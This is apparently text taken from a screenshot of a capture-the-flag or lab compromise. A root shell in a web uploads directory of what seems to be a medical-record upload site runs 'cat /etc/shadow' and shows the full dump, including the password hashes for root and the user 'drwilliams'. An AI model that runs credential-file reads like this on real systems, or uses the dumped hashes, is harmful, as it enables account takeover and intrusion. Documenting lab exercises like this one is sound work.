 NetHunter Exploit-DB Google Hacking DB OffSec
root@webserver:/var/www/html/uploads# cat /etc/shadow
root:$y$j9T$s/Aqv48×449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::
root@webserver:/var/www/html/uploads#
Successful upload!
Your medical record has been successfully
uploaded.